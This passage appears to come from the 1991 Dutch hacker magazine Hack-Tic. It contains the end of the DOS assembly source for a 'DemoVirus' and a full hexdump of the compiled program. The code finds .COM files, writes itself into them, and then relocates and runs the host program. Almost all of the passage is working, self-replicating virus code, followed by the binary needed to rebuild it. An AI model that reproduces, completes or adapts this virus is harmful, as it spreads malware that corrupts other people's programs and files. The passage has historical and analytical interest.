 je retry ;TRY AGAIN
push ax
xor cx,cx
mov ax,4200h ;RESET FILE POINTER
cwd ;DX=0
int 21h
pop cx
mov ah,40h ;WRITE INFECTED CODE BACK
int 21h
jmp short retry ;LOOK FOR MORE
;
nofile:push cs ;RESTORE ES
pop es
mov bl,0fch ;MOVE PROGRAM UP AND RUN
mov [bx],0aaach ;LODSB/STOSB INSTRUCTIONS
mov [bx+2],0fce2h ;LOOP TO ADDRESS INSTR.
pop di ;=100 HEX (SI=PROGRAM CODE)
push bx ;RETURN TO FC HEX
ret ;MOVE CODE AND RUN PROGRAM
;
file db '*.COM',0 ;SEARCH FOR .COM FILES
last db 0c3h ;STANDALONE VIRUS CODE
;JUST RETURNS
tic ends
end start
Hexdump van het Hack-Tic DemoVirus
BE 01 00 56 8C C8 80 C4 10 8E C0 33 FF B9 00 68
F3 A4 BA FE 00 B4 1A CD 21 BA 01 62 B4 4E EB 06
B4 3E CD 21 B4 4F 0E 1F CD 21 B9 FE 1E 72 28 8B
D1 B8 3D 02 CD 21 93 06 1F 8B D7 B4 3F CD 21 05
00 68 80 3D BE 74 D9 50 33 C9 B8 42 00 99 CD 21
59 B4 40 CD 21 EB C9 0E 07 B3 FC C7 07 AA AC C7
47 02 FC E2 5F 53 C3 2A 2E 43 4F 4D 00 C3
17 Hack-Tic 14-15/1991